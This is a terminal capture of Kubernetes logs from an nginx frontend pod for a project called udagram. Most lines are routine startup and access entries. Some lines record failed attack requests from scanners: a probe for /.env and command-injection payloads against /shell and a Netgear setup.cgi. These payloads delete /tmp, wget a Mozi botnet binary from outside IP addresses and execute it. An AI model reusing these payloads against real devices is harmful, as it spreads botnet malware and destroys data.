 Sabbahy@Sabbahy-Laptop MINGW64 ~/projects/udagram-app (main)
$ kubectl logs udagram-frontend-7649589cc7-ndhcc
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2022/12/25 19:21:28 [notice] 1#1: using the "epoll" event method
2022/12/25 19:21:28 [notice] 1#1: nginx/1.23.3
2022/12/25 19:21:28 [notice] 1#1: built by gcc 12.2.1 20220924 (Alpine 12.2.1_git20220924-r4)
192.168.53.99 - - [25/Dec/2022:20:15:24 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
2022/12/25 20:15:24 [error] 31#31: *201 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.53.99, server: localhost, request: "GET /.env HTTP/1.1", host: "54.83.53.219"
192.168.19.228 - - [25/Dec/2022:20:58:40 +0000] "\x16\x03\x01\x00\x85\x01\x00\x00\x81\x03\x03\x1CQ\xA0\x09\xFC\x11\xEA6\x88\x8E\xFE+\xFCA\xAC\xBF\xF7\xDA\x86\xBA\x5C\x9Ap\x09\x5C\x08\xB66\x8F\xD9a\xE9\x00\x00 \xC0/\xC00\xC0+\xC0,\xCC\xA8\xCC\xA9\xC0\x13\xC0\x09
\xC0\x14\xC0" 400 157 "-" "-" "-"
2022/12/25 21:46:02 [error] 31#31: *584 open() "/usr/share/nginx/html/shell" failed (2: No such file or directory), client: 192.168.53.99, server: localhost, request: "GET /shell?cd+/tmp;rm+-rf+*;wget+http://123.234.250.116:52808/Mozi.a;chmod+777+Mozi.a;/tmp/Mo
zi.a+jaws HTTP/1.1", host: "54.83.53.219:80"
192.168.53.99 - - [25/Dec/2022:21:46:02 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://123.234.250.116:52808/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"
192.168.19.228 - - [25/Dec/2022:22:00:31 +0000] "GET / HTTP/1.1" 200 927 "-" "-" "-"
192.168.19.228 - - [25/Dec/2022:22:00:31 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
192.168.53.99 - - [25/Dec/2022:22:12:03 +0000] "GET /styles.js HTTP/1.1" 200 102551 "http://ad460869f69be424bb3a37c059bebee4-365052849.us-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" "-"
192.168.53.99 - - [25/Dec/2022:22:12:06 +0000] "GET /8.js HTTP/1.1" 200 70736 "http://ad460869f69be424bb3a37c059bebee4-365052849.us-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" "-"
192.168.53.99 - - [25/Dec/2022:22:12:07 +0000] "GET /swipe-back-35ad8e37-js.js HTTP/1.1" 200 2739 "http://ad460869f69be424bb3a37c059bebee4-365052849.us-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0"
"-"
192.168.53.99 - - [25/Dec/2022:22:12:07 +0000] "GET /14.js HTTP/1.1" 200 4213 "http://ad460869f69be424bb3a37c059bebee4-365052849.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0" "-"
2022/12/25 22:24:23 [error] 30#30: *737 "/usr/share/nginx/html/HNAP1/index.html" is not found (2: No such file or directory), client: 192.168.19.228, server: localhost, request: "POST /HNAP1/ HTTP/1.0", host: "52.0.142.144:80"
192.168.19.228 - - [25/Dec/2022:22:24:24 +0000] "POST /HNAP1/ HTTP/1.0" 404 153 "-" "-" "-"
192.168.53.99 - - [25/Dec/2022:22:49:24 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://101.0.42.159:49429/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 153 "-" "-" "-"
2022/12/25 22:49:24 [error] 30#30: *832 open() "/usr/share/nginx/html/setup.cgi" failed (2: No such file or directory), client: 192.168.53.99, server: localhost, request: "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://101.0.42.1
59:49429/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0"
192.168.19.228 - - [25/Dec/2022:22:50:31 +0000] "\x16\x03\x01\x00\x85\x01\x00\x00\x81\x03\x03%\xF6\x15\xF6\xDB=\x90'\xAF\x0F" 400 157 "-" "-" "-"
192.168.53.99 - - [25/Dec/2022:22:51:40 +0000] "POST / HTTP/1.1" 405 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
Sabbahy@Sabbahy-Laptop MINGW64 ~/projects/udagram-app (main)
$